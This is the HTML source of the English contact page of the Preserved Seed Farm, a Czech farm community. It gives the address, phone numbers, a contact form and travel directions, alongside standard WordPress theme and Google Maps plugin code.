

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.psfarm.cz/en/contact-us/
body_size: 12106
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.psfarm.cz/xmlrpc.php">

<title>Contact &#8211; Preserved Seed Farm</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Preserved Seed Farm &raquo; Feed" href="https://www.psfarm.cz/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Preserved Seed Farm &raquo; Comments Feed" href="https://www.psfarm.cz/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.psfarm.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.psfarm.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.psfarm.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css'  href='https://www.psfarm.cz/wp-content/plugins/easy-video-player/lib/plyr.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='math-captcha-frontend-css'  href='https://www.psfarm.cz/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-unwind-style-css'  href='https://www.psfarm.cz/wp-content/themes/siteorigin-unwind/style.min.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-google-web-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CMerriweather%3A400%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.psfarm.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/easy-video-player/lib/plyr.min.js?ver=5.5.17' id='plyr-js-js'></script>
<link rel="https://api.w.org/" href="https://www.psfarm.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.psfarm.cz/wp-json/wp/v2/pages/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.psfarm.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.psfarm.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.psfarm.cz/en/contact-us/" />
<link rel='shortlink' href='https://www.psfarm.cz/?p=174' />
<link rel="alternate" type="application/json+oembed" href="https://www.psfarm.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.psfarm.cz%2Fen%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.psfarm.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.psfarm.cz%2Fen%2Fcontact-us%2F&#038;format=xml" />
<link rel="alternate" href="https://www.psfarm.cz/en/contact-us/" hreflang="en" />
<link rel="alternate" href="https://www.psfarm.cz/cs/kontaktujte-nas-2/" hreflang="cs" />
<!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
				<style type="text/css" id="siteorigin-unwind-settings-custom" data-siteorigin-settings="true">
					/* style */ body,button,input,select,textarea { color: #3a1d00; } h1,h2,h3,h4,h5,h6 { color: #3a1d00; } blockquote { border-left: 3px solid #04778e; } abbr,acronym { border-bottom: 1px dotted #3a1d00; }  table thead th { color: #3a1d00; } .button,#page #infinite-handle span button,button,input[type=button],input[type=reset],input[type=submit],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce.single-product .cart button { color: #3a1d00;  } .button:hover,#page #infinite-handle span button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce.single-product .cart button:hover { border-color: #04778e; color: #04778e; } .button:active,#page #infinite-handle span button:active,.button:focus,#page #infinite-handle span button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce.single-product .cart button:active,.woocommerce.single-product .cart button:focus { border-color: #04778e; color: #04778e; } input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea { color: #3a1d00; } input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus { color: #3a1d00; } a { color: #04778e; } a:hover,a:focus { color: #0061b7; }  .main-navigation > div li a { color: #3a1d00;  } .main-navigation > div li:hover > a,.main-navigation > div li.focus > a { color: #3a1d00; } .header-design-4 .main-navigation-bar > .container { height: calc( 15px / 2) 0; } .search-toggle .open .svg-icon-search path { fill: #3a1d00; } .search-toggle .close .svg-icon-close path { fill: #3a1d00; } .menu-toggle .svg-icon-menu path { fill: #3a1d00; } #mobile-navigation ul li a { color: #3a1d00;  } #mobile-navigation ul li .dropdown-toggle .svg-icon-submenu path { fill: #3a1d00; } .comment-navigation a,.posts-navigation a,.post-navigation a { color: #3a1d00; } .comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover { border-color: #04778e; color: #04778e; } .posts-navigation .nav-links,.comment-navigation .nav-links { font-family: {"font":"","webfont":false,"variant":null,"subset":null} !important; } .pagination .page-numbers { color: #3a1d00; } .pagination .page-numbers:hover { background: #04778e; border-color: #04778e; } .pagination .dots:hover { color: #3a1d00; } .pagination .current { background: #04778e; border-color: #04778e; }   .post-navigation a { color: #3a1d00; } .post-navigation a:hover { color: #04778e; } .post-navigation a .sub-title { color: #3a1d00;  } .breadcrumbs,.woocommerce .woocommerce-breadcrumb { color: #3a1d00;  } .breadcrumbs a,.woocommerce .woocommerce-breadcrumb a { color: #3a1d00; } .breadcrumbs a:hover,.woocommerce .woocommerce-breadcrumb a:hover { color: #04778e; } .breadcrumbs .breadcrumb_last,.woocommerce .woocommerce-breadcrumb .breadcrumb_last { color: #3a1d00; } #secondary .widget .widget-title,#colophon .widget .widget-title,#masthead-widgets .widget .widget-title { color: #3a1d00; } #secondary .widget a,#colophon .widget a,#masthead-widgets .widget a { color: #3a1d00; } #secondary .widget a:hover,#colophon .widget a:hover,#masthead-widgets .widget a:hover { color: #04778e; } .widget_categories { color: #3a1d00; } .widget_categories a { color: #3a1d00; } .widget_categories a:hover { color: #3a1d00; } .widget #wp-calendar caption { color: #3a1d00; } .widget #wp-calendar tfoot #prev a,.widget #wp-calendar tfoot #next a { color: #04778e; } .widget #wp-calendar tfoot #prev a:hover,.widget #wp-calendar tfoot #next a:hover { color: #0061b7; } .widget_recent_entries .post-date { color: #3a1d00; } .recent-posts-extended h3 { color: #3a1d00; } .recent-posts-extended h3 a:hover { color: #3a1d00; } .recent-posts-extended time { color: #3a1d00; } #secondary .widget_search .search-form button[type=submit] svg,#colophon .widget_search .search-form button[type=submit] svg,#masthead-widgets .widget_search .search-form button[type=submit] svg { fill: #3a1d00; } #page .widget_tag_cloud a { color: #3a1d00; } #page .widget_tag_cloud a:hover { background: #04778e; border-color: #04778e; } #masthead { margin-bottom: 15px; }    #masthead .site-branding { padding: 15px 0; }  #masthead .site-branding .site-title a { color: #3a1d00; } .header-design-4 #masthead .site-branding { padding: calc( 15px / 2) 0; } #masthead #masthead-widgets { margin: 15px auto; } #fullscreen-search h3 { color: #3a1d00;  } #fullscreen-search form input[type=search] { color: #3a1d00; } #fullscreen-search form button[type=submit] svg { fill: #3a1d00; }     .entry-meta span { color: #3a1d00; } .entry-meta span a:hover { color: #04778e; } .entry-title { color: #3a1d00; } .entry-title a:hover { color: #3a1d00; } .more-link-wrapper .more-text { color: #3a1d00;  } .more-link:hover .more-text { border: 2px solid #04778e; color: #04778e; } .page-links .page-links-title { color: #3a1d00; } .page-links .post-page-numbers { color: #3a1d00; } .page-links .post-page-numbers:hover,.page-links .post-page-numbers.current { border-color: #04778e; color: #04778e; } .tags-list a { color: #3a1d00; } .tags-list a:hover { background: #3a1d00; }  .blog-layout-grid .archive-entry .more-link .more-text { color: #04778e; } .blog-layout-grid .archive-entry .more-link .more-text:hover { color: #3a1d00; }  .blog-layout-masonry .archive-entry .more-link .more-text { color: #04778e; } .blog-layout-masonry .archive-entry .more-link .more-text:hover { color: #3a1d00; }  .blog-layout-alternate .archive-entry .entry-content .more-link .more-text { color: #04778e; } .blog-layout-alternate .archive-entry .entry-content .more-link .more-text:hover { color: #3a1d00; } .blog-layout-offset .archive-entry .entry-header .entry-time { color: #3a1d00;  } .blog-layout-offset .archive-entry .entry-offset .meta-text { color: #3a1d00; } .blog-layout-offset .archive-entry .entry-offset a { color: #3a1d00; } .blog-layout-offset .archive-entry .entry-offset a:hover { color: #3a1d00; } .archive .container > .page-header,.search .container > .page-header { margin-bottom: 15px; }  .page-title { color: #3a1d00; } .content-area .search-form button[type=submit] svg { fill: #3a1d00; } .yarpp-related ol li .related-post-title:hover,.related-posts-section ol li .related-post-title:hover { color: #3a1d00; } .yarpp-related ol li .related-post-date,.related-posts-section ol li .related-post-date { color: #3a1d00; } .author-box .author-description { color: #3a1d00; } .author-box .author-description .post-author-title a { color: #3a1d00; } .author-box .author-description .post-author-title a:hover { color: #3a1d00; } .portfolio-filter-terms button { color: #3a1d00; } .portfolio-filter-terms button:hover { color: #3a1d00; } .portfolio-filter-terms button.active { border-bottom: 2px solid #3a1d00; color: #3a1d00; } .entry-thumbnail:hover .entry-overlay { border: 2px solid #3a1d00; } .archive-project .entry-title { color: #3a1d00; } .archive-project .entry-divider { border: solid #3a1d00 1px; } .archive-project .entry-project-type { color: #3a1d00;  } .jetpack-portfolio-shortcode .portfolio-entry-title a { color: #3a1d00; } .jetpack-portfolio-shortcode .portfolio-entry-title a:hover { color: #3a1d00; } .jetpack-portfolio-shortcode .portfolio-entry-meta { color: #3a1d00;  } .jetpack-portfolio-shortcode .portfolio-entry-meta a { color: #3a1d00; } .jetpack-portfolio-shortcode .portfolio-entry-meta a:hover { color: #04778e; } .comment-list li.comment { color: #3a1d00; } .comment-list li.comment .author { color: #3a1d00; } .comment-list li.comment .author a { color: #3a1d00; } .comment-list li.comment .author a:hover { color: #3a1d00; } .comment-list li.comment .date { color: #3a1d00; } .comment-list li.comment .comment-reply-link { color: #3a1d00;  } .comment-list li.comment .comment-reply-link:hover { color: #04778e; } .comment-reply-title #cancel-comment-reply-link { color: #3a1d00;  } .comment-reply-title #cancel-comment-reply-link:hover { color: #04778e; } #commentform label { color: #3a1d00; } #commentform .comment-notes a,#commentform .logged-in-as a { color: #3a1d00; } #commentform .comment-notes a:hover,#commentform .logged-in-as a:hover { color: #3a1d00; } #colophon { margin-top: 20px; } #colophon .widgets { padding: 20px 0; } #colophon .site-info { color: #3a1d00; } #colophon .site-info a:hover { color: #3a1d00; }  .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 a { color: #3a1d00; } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4 a:hover { color: #3a1d00; } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post p { color: #3a1d00; } .flexslider.featured-posts-slider .featured-posts-slides .featured-post-slide .slide-content .entry-button .button:hover,.flexslider.featured-posts-slider .featured-posts-slides .featured-post-slide .slide-content .entry-button #page #infinite-handle span button:hover,#page #infinite-handle span .flexslider.featured-posts-slider .featured-posts-slides .featured-post-slide .slide-content .entry-button button:hover { color: #3a1d00; }@media screen and (max-width: 768px) { .main-navigation .menu-toggle { display: block; } .main-navigation > div, .main-navigation > div ul, .main-navigation .shopping-cart { display: none; } } @media screen and (min-width: 769px) { #mobile-navigation { display: none !important; } .main-navigation > div ul { display: block; } .main-navigation .shopping-cart { display: inline-block; } .main-navigation .menu-toggle { display: none; } }				</style>
				<link rel="icon" href="https://www.psfarm.cz/wp-content/uploads/2020/10/cropped-US-Logo-Color-new-500px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.psfarm.cz/wp-content/uploads/2020/10/cropped-US-Logo-Color-new-500px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.psfarm.cz/wp-content/uploads/2020/10/cropped-US-Logo-Color-new-500px-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.psfarm.cz/wp-content/uploads/2020/10/cropped-US-Logo-Color-new-500px-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.site-description { font-size: 1.8em!important; }

.menu-item a { color: #04778e!important; }
.current-menu-item a { color: #666!important; }

.main-navigation > div li { padding: 2px 25px 0 0; }

.gallery-item { padding: 0 10px!important; }

.wp-tiles-byline-title {
color: #fff!important; }		</style>
		</head>

<body class="page-template-default page page-id-174 wp-custom-logo css3-animations header-design-1 no-js page-layout-default page-layout-hide-masthead page-layout-hide-footer-widgets sticky-menu">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<header id="masthead" class="site-header">

			
			<div class="top-bar sticky-bar sticky-menu">
	<div class="container">

			<nav id="site-navigation" class="main-navigation" role="navigation">
							<button id="mobile-menu-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">				<svg version="1.1" class="svg-icon-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="32" viewBox="0 0 27 32">
					<path d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
				</svg>
			</button>
				<div class="menu-primary-menu-en-container"><ul id="primary-menu" class="menu"><li id="menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1727"><a href="https://www.psfarm.cz/en/home/">Home EN</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://www.psfarm.cz/en/our-stores/">Our Stores</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.psfarm.cz/en/about-us/">About us</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-174 current_page_item menu-item-176"><a href="https://www.psfarm.cz/en/contact-us/" aria-current="page">Contact us</a></li>
<li id="menu-item-1252-cs" class="lang-item lang-item-6 lang-item-cs lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1252-cs"><a href="https://www.psfarm.cz/cs/kontaktujte-nas-2/" hreflang="cs-CZ" lang="cs-CZ"><img src="[data-uri]" title="Čeština" alt="Čeština" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Čeština</span></a></li>
</ul></div>			</nav><!-- #site-navigation -->
	<div id="mobile-navigation"></div>
	
		<div class="social-search">
											</div>

	</div><!-- .container -->

	</div><!-- .top-bar -->

	<div class="container">
		<div class="site-branding">
			<a href="https://www.psfarm.cz/en/home/" class="custom-logo-link" rel="home"><img width="1200" height="231" src="https://www.psfarm.cz/wp-content/uploads/2021/04/Website-Header-2.jpg" class="custom-logo" alt="Preserved Seed Farm" srcset="https://www.psfarm.cz/wp-content/uploads/2021/04/Website-Header-2.jpg 1200w, https://www.psfarm.cz/wp-content/uploads/2021/04/Website-Header-2-300x58.jpg 300w, https://www.psfarm.cz/wp-content/uploads/2021/04/Website-Header-2-1024x197.jpg 1024w, https://www.psfarm.cz/wp-content/uploads/2021/04/Website-Header-2-768x148.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" loading="" /></a>					</div><!-- .site-branding -->
	</div><!-- .container -->

		</header><!-- #masthead -->
	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-174" class="post-174 page type-page status-publish post">
	
	<div class="entry-content">
		<h3 style="text-align: center;">The Preserved Seed Farm<br>Farma Uchované Semínko z.s.<br>Mšecké Žehrovice&nbsp; č. 150<br>270 64 Mšecké Žehrovice<br>Czech Republic</h3>
<hr>
<h4 style="text-align: center;">For general questions about our farm, our community life and visiting us,<br>please call:&nbsp; 314 314 481</h4>
<hr>
<h4 style="text-align: center;">Are you interested in our <strong>products</strong>?<br>Please call: 727 910 458</h4>
<hr>
<h4 style="text-align: center;"><strong>Write to us any time:</strong></h4>
<p style="text-align: center;"><div role="form" class="wpcf7" id="wpcf7-f185-p174-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/contact-us/#wpcf7-f185-p174-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="185" />
<input type="hidden" name="_wpcf7_version" value="5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f185-p174-o1" />
<input type="hidden" name="_wpcf7_container_post" value="174" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div align="center"><label> Your Name<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p>Math question: <span class="wpcf7-form-control-wrap mathcaptcha-945">7&#x33; &#8722; &#x36;5 = <input type="text" name="mathcaptcha-945" value="" size="2" maxlength="2" class="wpcf7-form-control wpcf7-mathcaptcha" aria-required="true" /></span><input type="hidden" value="0" name="mathcaptcha-945-sn" /></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p>
<hr>
<h3>&nbsp;</h3>
<h3 style="text-align: left;"><span style="text-decoration: underline;">&nbsp;How to get to us</span></h3>
<h3>By car:</h3>
<p>Coming from Prague:<br>Travel on highway No. 6 direction Karlovy Vary until you reach exit No 32 (&#8220;Rakovník, Nové Strašecí&#8221;). At the end of the ramp, turn left towards &#8220;Třebíz, Mšec, No 237&#8221;.&nbsp; After one km, turn right towards Mšecké Žehrovice. You will reach the village after another kilometer. Our house No 150 will be on your left.</p>
<p>Coming from Karlovy Vary:<br>Travel on highway No. 6 direction Prague until&nbsp; you reach exit No 32 (&#8220;Mšec, Nové Strašecí&#8221;). At the end of the ramp, turn left towards &#8220;Třebíz, Mšec, No 237&#8221;.&nbsp; After one km, turn right towards Mšecké Žehrovice. You will reach the village after another kilometer. Our house No 150 will be on your left.&nbsp; Welcome!</p>
<h3>By train:</h3>
<p>Take the train to Nové Strašecí. Give us a call and we can arrange to pick you up at the train station.</p>
<h3>By bus:</h3>
<p>Take the bus from Prague(Zličin Bus Stop or Hradčanská Bus Stop) to Nové Strašecí. Give us a call so we arrange to pick you up at the bus station.</p>
<div id="wpgmza_map" data-settings='{"id":"1","map_title":"Preserved Seed Farm","map_width":"100","map_height":"400","map_start_lat":"50.169564","map_start_lng":"13.922167","map_start_location":"50.16956425696822,13.922167273193375","map_start_zoom":"13","default_marker":"0","type":"1","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":""}}' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:400px; margin-left:auto !important; margin-right:auto; !important; align:center;"></div>


<hr class="wp-block-separator is-style-wide"/>



<p></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">

					<div class="container">
							</div>
		
		<div class="site-info">
			<div class="container">
				<span>2026 &copy; Preserved Seed Farm</span>&nbsp;<span>Theme by <a href="https://siteorigin.com/">SiteOrigin</a></span>			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<link rel='stylesheet' id='fontawesome-css'  href='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css'  href='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/css/common.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css'  href='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.psfarm.cz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/themes/siteorigin-unwind/js/unwind.min.js?ver=1.6.7' id='siteorigin-unwind-script-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/themes/siteorigin-unwind/js/skip-link-focus-fix.min.js?ver=20130115' id='siteorigin-unwind-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.5.17' id='wpgmza_data-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/js/jquery.dataTables.js?ver=5.5.17' id='datatables-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=5.5.17' id='javascript-cookie-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/lib/remodal.js?ver=5.5.17' id='remodal-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=5.5.17' id='spectrum-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/lib/text.js?ver=5.5.17' id='fast-text-encoding-js'></script>
<script type='text/javascript' src='https://www.psfarm.cz/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=5.5.17' id='pako-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=en&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyCfp-jw8nFKGM8AM-jgQF7UuVhHQ7bfIoU&#038;ver=5.5.17' id='wpgmza_api_call-js'></script>
<script type='text/javascript' id='wpgmza-js-extra'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/www.psfarm.cz\/wp-admin\/","ajaxurl":"https:\/\/www.psfarm.cz\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/www.psfarm.cz\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"19b0a108c7","legacyajaxnonce":"5a41dd9042","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" 